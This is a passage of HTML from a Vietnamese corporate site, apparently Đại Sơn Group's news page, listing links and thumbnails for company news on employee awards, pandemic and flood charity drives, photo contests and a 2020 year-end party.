											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ki-niem-13-nam-thanh-lap-dai-son-group-13-nam-hanh-trinh-khang-dinh-thuong-hieu-1179.html" title="Kỉ niệm 13 năm thành lập Đại Sơn Group: 13 NĂM, HÀNH TRÌNH KHẲNG ĐỊNH THƯƠNG HIỆU"><img src="https://daisongroup.vn/uploads/article/art-rzaza8d4oohhr9a-1179-ki-niem-13-nam-thanh-lap-dai-son-group-13-nam-hanh-trinh-khang-dinh-thuong-hieu.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/ki-niem-13-nam-thanh-lap-dai-son-group-13-nam-hanh-trinh-khang-dinh-thuong-hieu-1179.html" title="Kỉ niệm 13 năm thành lập Đại Sơn Group: 13 NĂM, HÀNH TRÌNH KHẲNG ĐỊNH THƯƠNG HIỆU">Kỉ niệm 13 năm thành lập Đại Sơn Group: 13 NĂM, HÀNH TRÌNH KHẲNG ĐỊNH THƯƠNG HIỆU</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-6-2020-1180.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 6/2020"><img src="https://daisongroup.vn/uploads/article/art-zt9lgjimskbzji0-1180-vinh-danh-nhan-vien-xuat-sac-thang-6-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-6-2020-1180.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 6/2020">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 6/2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nhung-gia-tri-vang-tu-cuoc-thi-toa-sang-cung-dai-son-1181.html" title="NHỮNG GIÁ TRỊ “VÀNG” TỪ CUỘC THI “TỎA SÁNG CÙNG ĐẠI SƠN”"><img src="https://daisongroup.vn/uploads/article/art-to1n48aj86d70ep-1181-nhung-gia-tri-vang-tu-cuoc-thi-toa-sang-cung-dai-son.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/nhung-gia-tri-vang-tu-cuoc-thi-toa-sang-cung-dai-son-1181.html" title="NHỮNG GIÁ TRỊ “VÀNG” TỪ CUỘC THI “TỎA SÁNG CÙNG ĐẠI SƠN”">NHỮNG GIÁ TRỊ “VÀNG” TỪ CUỘC THI “TỎA SÁNG CÙNG ĐẠI SƠN”</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-phat-dong-quyen-gop-ung-ho-chuong-trinh-thien-nguyen-nghia-tinh-mua-dich-mua-2-1184.html" title="ĐẠI SƠN GROUP: PHÁT ĐỘNG QUYÊN GÓP ỦNG HỘ CHƯƠNG TRÌNH THIỆN NGUYỆN NGHĨA TÌNH MÙA DỊCH MÙA 2"><img src="https://daisongroup.vn/uploads/article/art-p7oxp6eiojk93ly-1184-dai-son-group-phat-dong-quyen-gop-ung-ho-chuong-trinh-thien-nguyen-nghia-tinh-mua-dich-mua-2.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-phat-dong-quyen-gop-ung-ho-chuong-trinh-thien-nguyen-nghia-tinh-mua-dich-mua-2-1184.html" title="ĐẠI SƠN GROUP: PHÁT ĐỘNG QUYÊN GÓP ỦNG HỘ CHƯƠNG TRÌNH THIỆN NGUYỆN NGHĨA TÌNH MÙA DỊCH MÙA 2">ĐẠI SƠN GROUP: PHÁT ĐỘNG QUYÊN GÓP ỦNG HỘ CHƯƠNG TRÌNH THIỆN NGUYỆN NGHĨA TÌNH MÙA DỊCH MÙA 2</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-thien-nguyen-nghia-tinh-mua-dich-dot-2-1186.html" title="CHƯƠNG TRÌNH THIỆN NGUYỆN NGHĨA TÌNH MÙA DỊCH - ĐỢT 2"><img src="https://daisongroup.vn/uploads/article/art-7fzhlj2ezq387fw-1186-chuong-trinh-thien-nguyen-nghia-tinh-mua-dich-dot-2.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-thien-nguyen-nghia-tinh-mua-dich-dot-2-1186.html" title="CHƯƠNG TRÌNH THIỆN NGUYỆN NGHĨA TÌNH MÙA DỊCH - ĐỢT 2">CHƯƠNG TRÌNH THIỆN NGUYỆN NGHĨA TÌNH MÙA DỊCH - ĐỢT 2</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-duoc-si-vi-cong-dong-nhung-bong-hoa-giua-dai-dich-1187.html" title="CHƯƠNG TRÌNH "DƯỢC SĨ VÌ CỘNG ĐỒNG": NHỮNG "BÔNG HOA" GIỮA ĐẠI DỊCH"><img src="https://daisongroup.vn/uploads/article/art-rcb92dht7sbhmft-1187-chuong-trinh-duoc-si-vi-cong-dong-nhung-bong-hoa-giua-dai-dich.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-duoc-si-vi-cong-dong-nhung-bong-hoa-giua-dai-dich-1187.html" title="CHƯƠNG TRÌNH "DƯỢC SĨ VÌ CỘNG ĐỒNG": NHỮNG "BÔNG HOA" GIỮA ĐẠI DỊCH">CHƯƠNG TRÌNH "DƯỢC SĨ VÌ CỘNG ĐỒNG": NHỮNG "BÔNG HOA" GIỮA ĐẠI DỊCH</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-loi-tri-an-nhung-tam-long-nhan-ai-tham-gia-ung-ho-cho-chuong-trinh-nghia-tinh-mua-dich-dot-2-1188.html" title="ĐẠI SƠN GROUP: LỜI TRI ÂN NHỮNG TẤM LÒNG NHÂN ÁI THAM GIA ỦNG HỘ CHO CHƯƠNG TRÌNH NGHĨA TÌNH MÙA DỊCH - ĐỢT 2"><img src="https://daisongroup.vn/uploads/article/art-sc629carlny5a72-1188-dai-son-group-loi-tri-an-nhung-tam-long-nhan-ai-tham-gia-ung-ho-cho-chuong-trinh.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-loi-tri-an-nhung-tam-long-nhan-ai-tham-gia-ung-ho-cho-chuong-trinh-nghia-tinh-mua-dich-dot-2-1188.html" title="ĐẠI SƠN GROUP: LỜI TRI ÂN NHỮNG TẤM LÒNG NHÂN ÁI THAM GIA ỦNG HỘ CHO CHƯƠNG TRÌNH NGHĨA TÌNH MÙA DỊCH - ĐỢT 2">ĐẠI SƠN GROUP: LỜI TRI ÂN NHỮNG TẤM LÒNG NHÂN ÁI THAM GIA ỦNG HỘ CHO CHƯƠNG TRÌNH NGHĨA TÌNH MÙA DỊCH - ĐỢT 2</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-7-2020-1189.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 7/2020"><img src="https://daisongroup.vn/uploads/article/art-cynykfxiujfm9cx-1189-vinh-danh-nhan-vien-xuat-sac-thang-7-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-7-2020-1189.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 7/2020">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 7/2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-phat-dong-cuoc-thi-anh-da-nang-niem-tin-chien-thang-1190.html" title="ĐẠI SƠN GROUP PHÁT ĐỘNG CUỘC THI ẢNH: ĐÀ NẴNG, NIỀM TIN CHIẾN THẮNG"><img src="https://daisongroup.vn/uploads/article/art-b7cgk7vdfm3z64n-1190-dai-son-group-phat-dong-cuoc-thi-anh-da-nang-niem-tin-chien-thang.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-phat-dong-cuoc-thi-anh-da-nang-niem-tin-chien-thang-1190.html" title="ĐẠI SƠN GROUP PHÁT ĐỘNG CUỘC THI ẢNH: ĐÀ NẴNG, NIỀM TIN CHIẾN THẮNG">ĐẠI SƠN GROUP PHÁT ĐỘNG CUỘC THI ẢNH: ĐÀ NẴNG, NIỀM TIN CHIẾN THẮNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/anh-nang-niem-tin-gui-tang-da-nang-mua-dich-covid-19-1192.html" title="ÁNH NẮNG NIỀM TIN, GỬI TẶNG ĐÀ NẴNG MÙA DỊCH COVID 19"><img src="https://daisongroup.vn/uploads/article/art-3egxw0hxqedac6d-1192-anh-nang-niem-tin-gui-tang-da-nang-mua-dich-covid-19.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/anh-nang-niem-tin-gui-tang-da-nang-mua-dich-covid-19-1192.html" title="ÁNH NẮNG NIỀM TIN, GỬI TẶNG ĐÀ NẴNG MÙA DỊCH COVID 19">ÁNH NẮNG NIỀM TIN, GỬI TẶNG ĐÀ NẴNG MÙA DỊCH COVID 19</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-cong-bo-ket-qua-va-trao-giai-cuoc-thi-anh-da-nang-niem-tin-chien-thang-1193.html" title="ĐẠI SƠN GROUP CÔNG BỐ KẾT QUẢ VÀ TRAO GIẢI CUỘC THI ẢNH: ĐÀ NẴNG, NIỀM TIN CHIẾN THẮNG"><img src="https://daisongroup.vn/uploads/article/art-8fd1di23jbmwau6-1193-dai-son-group-gui-tang-da-nang-niem-tin-chien-thang.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-cong-bo-ket-qua-va-trao-giai-cuoc-thi-anh-da-nang-niem-tin-chien-thang-1193.html" title="ĐẠI SƠN GROUP CÔNG BỐ KẾT QUẢ VÀ TRAO GIẢI CUỘC THI ẢNH: ĐÀ NẴNG, NIỀM TIN CHIẾN THẮNG">ĐẠI SƠN GROUP CÔNG BỐ KẾT QUẢ VÀ TRAO GIẢI CUỘC THI ẢNH: ĐÀ NẴNG, NIỀM TIN CHIẾN THẮNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-8-2020-1194.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 8/2020"><img src="https://daisongroup.vn/uploads/article/art-aenrqurwbmzkiad-1194-vinh-danh-nhan-vien-xuat-sac-thang-8-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-8-2020-1194.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 8/2020">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 8/2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-top-10-thuong-hieu-vang-chat-luong-quoc-te-1196.html" title="ĐẠI SƠN GROUP - TOP 10 THƯƠNG HIỆU VÀNG CHẤT LƯỢNG QUỐC TẾ"><img src="https://daisongroup.vn/uploads/article/art-0dokn3o37e8ypj9-1196-dai-son-group-top-10-thuong-hieu-vang-chat-luong-quoc-te.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-top-10-thuong-hieu-vang-chat-luong-quoc-te-1196.html" title="ĐẠI SƠN GROUP - TOP 10 THƯƠNG HIỆU VÀNG CHẤT LƯỢNG QUỐC TẾ">ĐẠI SƠN GROUP - TOP 10 THƯƠNG HIỆU VÀNG CHẤT LƯỢNG QUỐC TẾ</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-9-2020-1195.html" title="VINH DANH NHÂN VIEN XUẤT SẮC THÁNG 9/2020"><img src="https://daisongroup.vn/uploads/article/art-qc67141twkzl515-1195-vinh-danh-nhan-vien-xuat-sac-thang-9-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-9-2020-1195.html" title="VINH DANH NHÂN VIEN XUẤT SẮC THÁNG 9/2020">VINH DANH NHÂN VIEN XUẤT SẮC THÁNG 9/2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-thien-nguyen-nghia-tinh-mua-dich-dot-2-2020-1197.html" title="CHƯƠNG TRÌNH THIỆN NGUYỆN: NGHĨA TÌNH MÙA DỊCH ĐỢT 2 - 2020"><img src="https://daisongroup.vn/uploads/article/art-5090a8l2z5zq363-1197-chuong-trinh-thien-nguyen-nghia-tinh-mua-dich-dot-2-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-thien-nguyen-nghia-tinh-mua-dich-dot-2-2020-1197.html" title="CHƯƠNG TRÌNH THIỆN NGUYỆN: NGHĨA TÌNH MÙA DỊCH ĐỢT 2 - 2020">CHƯƠNG TRÌNH THIỆN NGUYỆN: NGHĨA TÌNH MÙA DỊCH ĐỢT 2 - 2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cbnv-dai-son-group-dong-gop-ung-ho-chuong-trinh-huong-ve-mien-trung-lu-lut-1198.html" title="CBNV ĐẠI SƠN GROUP ĐÓNG GÓP ỦNG HỘ CHƯƠNG TRÌNH: HƯỚNG VỀ MIỀN TRUNG LŨ LỤT"><img src="https://daisongroup.vn/uploads/article/art-dhwbs91q4wklxxf-1198-cbnv-dai-son-group-dong-gop-ung-ho-chuong-trinh.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cbnv-dai-son-group-dong-gop-ung-ho-chuong-trinh-huong-ve-mien-trung-lu-lut-1198.html" title="CBNV ĐẠI SƠN GROUP ĐÓNG GÓP ỦNG HỘ CHƯƠNG TRÌNH: HƯỚNG VỀ MIỀN TRUNG LŨ LỤT">CBNV ĐẠI SƠN GROUP ĐÓNG GÓP ỦNG HỘ CHƯƠNG TRÌNH: HƯỚNG VỀ MIỀN TRUNG LŨ LỤT</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-ho-tro-cac-cbnv-co-gia-dinh-bi-anh-huong-trong-dot-mua-lu-mien-trung-1199.html" title="GPS GROUP HỖ TRỢ CÁC CBNV CÓ GIA ĐÌNH BỊ ẢNH HƯỞNG TRONG ĐỢT MƯA LŨ MIỀN TRUNG"><img src="https://daisongroup.vn/uploads/article/art-1x9ptkrmy0t28qb-1199-gps-group-ho-tro-cac-cbnv-co-gia-dinh-bi-anh-huong-trong-dot-mua-lu-mien-trung.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-ho-tro-cac-cbnv-co-gia-dinh-bi-anh-huong-trong-dot-mua-lu-mien-trung-1199.html" title="GPS GROUP HỖ TRỢ CÁC CBNV CÓ GIA ĐÌNH BỊ ẢNH HƯỞNG TRONG ĐỢT MƯA LŨ MIỀN TRUNG">GPS GROUP HỖ TRỢ CÁC CBNV CÓ GIA ĐÌNH BỊ ẢNH HƯỞNG TRONG ĐỢT MƯA LŨ MIỀN TRUNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-duyen-dang-nu-cuoi-xinh-phai-dep-tu-tin-khoe-sac-moi-ngay-1200.html" title="CUỘC THI ẢNH “DUYÊN DÁNG NỤ CƯỜI XINH”: PHÁI ĐẸP TỰ TIN KHOE SẮC MỖI NGÀY"><img src="https://daisongroup.vn/uploads/article/art-gyikqzmz3jvg1v9-1200-cuoc-thi-anh-duyen-dang-nu-cuoi-xinh-phai-dep-tu-tin-khoe-sac-moi-ngay.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/cuoc-thi-anh-duyen-dang-nu-cuoi-xinh-phai-dep-tu-tin-khoe-sac-moi-ngay-1200.html" title="CUỘC THI ẢNH “DUYÊN DÁNG NỤ CƯỜI XINH”: PHÁI ĐẸP TỰ TIN KHOE SẮC MỖI NGÀY">CUỘC THI ẢNH “DUYÊN DÁNG NỤ CƯỜI XINH”: PHÁI ĐẸP TỰ TIN KHOE SẮC MỖI NGÀY</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-to-chuc-chuong-trinh-thien-nguyen-huong-ve-mien-trung-lu-lut-1201.html" title="ĐẠI SƠN GROUP TỔ CHỨC CHƯƠNG TRÌNH THIỆN NGUYỆN “HƯỚNG VỀ MIỀN TRUNG LŨ LỤT”"><img src="https://daisongroup.vn/uploads/article/art-py9ktdn7y9gdva0-1201-dai-son-group-to-chuc-chuong-trinh-thien-nguyen-huong-ve-mien-trung-lu-lut-dot-1.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-to-chuc-chuong-trinh-thien-nguyen-huong-ve-mien-trung-lu-lut-1201.html" title="ĐẠI SƠN GROUP TỔ CHỨC CHƯƠNG TRÌNH THIỆN NGUYỆN “HƯỚNG VỀ MIỀN TRUNG LŨ LỤT”">ĐẠI SƠN GROUP TỔ CHỨC CHƯƠNG TRÌNH THIỆN NGUYỆN “HƯỚNG VỀ MIỀN TRUNG LŨ LỤT”</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2020-1202.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2020"><img src="https://daisongroup.vn/uploads/article/art-trmk95oo9rmqq1z-1202-vinh-danh-nhan-vien-xuat-sac-thang-10-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2020-1202.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2020">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-huong-ve-mien-trung-bao-lu-1203.html" title="ĐẠI SƠN GROUP: HƯỚNG VỀ MIỀN TRUNG BÃO LŨ"><img src="https://daisongroup.vn/uploads/article/art-xi6xey18kc3iu08-1203-dai-son-group-huong-ve-mien-trung-bao-lu.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-huong-ve-mien-trung-bao-lu-1203.html" title="ĐẠI SƠN GROUP: HƯỚNG VỀ MIỀN TRUNG BÃO LŨ">ĐẠI SƠN GROUP: HƯỚNG VỀ MIỀN TRUNG BÃO LŨ</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-thanh-vien-co-thanh-tich-xuat-sac-trong-cong-tac-truyen-thong-1205.html" title="VINH DANH THÀNH VIÊN CÓ THÀNH TÍCH XUẤT SẮC TRONG CÔNG TÁC TRUYỀN THÔNG "><img src="https://daisongroup.vn/uploads/article/art-v2fo42vyexx07a3-1205-vinh-danh-thanh-vien-co-thanh-tich-xuat-sac-trong-cong-tac-truyen-thong-cua-gps-group.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-thanh-vien-co-thanh-tich-xuat-sac-trong-cong-tac-truyen-thong-1205.html" title="VINH DANH THÀNH VIÊN CÓ THÀNH TÍCH XUẤT SẮC TRONG CÔNG TÁC TRUYỀN THÔNG ">VINH DANH THÀNH VIÊN CÓ THÀNH TÍCH XUẤT SẮC TRONG CÔNG TÁC TRUYỀN THÔNG </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2020-1206.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2020"><img src="https://daisongroup.vn/uploads/article/art-s92joryxg2hc8lu-1206-vinh-danh-nhan-vien-xuat-sac-thang-11-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2020-1206.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2020">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2020-1208.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 12/2020)"><img src="https://daisongroup.vn/uploads/article/art-37r6impfg5fw075-1208-vinh-danh-nhan-vien-xuat-sac-thang-12-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2020-1208.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 12/2020)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 12/2020)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-tong-ket-hoat-dong-kinh-doanh-nam-2020-muc-tieu-phat-trien-nam-2021-1207.html" title="ĐẠI SƠN GROUP: TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2020 & MỤC TIÊU PHÁT TRIỂN NĂM 2021"><img src="https://daisongroup.vn/uploads/article/art-e0djht731n3wpxh-1207-dai-son-group-tong-ket-hoat-dong-kinh-doanh-nam-2020-muc-tieu-phat-trien-nam-2021.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-tong-ket-hoat-dong-kinh-doanh-nam-2020-muc-tieu-phat-trien-nam-2021-1207.html" title="ĐẠI SƠN GROUP: TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2020 & MỤC TIÊU PHÁT TRIỂN NĂM 2021">ĐẠI SƠN GROUP: TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2020 & MỤC TIÊU PHÁT TRIỂN NĂM 2021</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2020-1209.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2020"><img src="https://daisongroup.vn/uploads/article/art-yx057llbkcri5mc-1209-vinh-danh-nhan-vien-xuat-sac-nam-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2020-1209.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2020">VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/year-end-party-2020-hoi-tu-va-toa-sang-1210.html" title="YEAR END PARTY 2020: HỘI TỤ VÀ TỎA SÁNG"><img src="https://daisongroup.vn/uploads/article/art-6ot0snzfpzgirtj-1210-year-end-party-2020-hoi-tu-va-toa-sang.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/year-end-party-2020-hoi-tu-va-toa-sang-1210.html" title="YEAR END PARTY 2020: HỘI TỤ VÀ TỎA SÁNG">YEAR END PARTY 2020: HỘI TỤ VÀ TỎA SÁNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-cac-thanh-vien-co-thanh-tich-xuat-sac-trong-cong-tac-truyen-thong-gps-2020-1212.html" title="VINH DANH CÁC THÀNH VIÊN CÓ THÀNH TÍCH XUẤT SẮC TRONG CÔNG TÁC TRUYỀN THÔNG GPS 2020"><img src="https://daisongroup.vn/uploads/article/art-e635yifkilky6a5-1212-vinh-danh-cac-thanh-vien-co-thanh-tich-xuat-sac-trong-cong-tac-truyen-thong-gps-2020.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-cac-thanh-vien-co-thanh-tich-xuat-sac-trong-cong-tac-truyen-thong-gps-2020-1212.html" title="VINH DANH CÁC THÀNH VIÊN CÓ THÀNH TÍCH XUẤT SẮC TRONG CÔNG TÁC TRUYỀN THÔNG GPS 2020">VINH DANH CÁC THÀNH VIÊN CÓ THÀNH TÍCH XUẤT SẮC TRONG CÔNG TÁC TRUYỀN THÔNG GPS 2020</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chao-don-cuoc-thi-anh-blouse-trang-sang-ngoi-tam-duc-mua-2-1213.html" title="CHÀO ĐÓN CUỘC THI ẢNH “BLOUSE TRẮNG – SÁNG NGỜI TÂM ĐỨC” – MÙA 2"><img src="https://daisongroup.vn/uploads/article/art-6gug2b6uz4ir01j-1213-chao-don-cuoc-thi-anh-blouse-trang-sang-ngoi-tam-duc-mua-2.jpg" /></a>
											
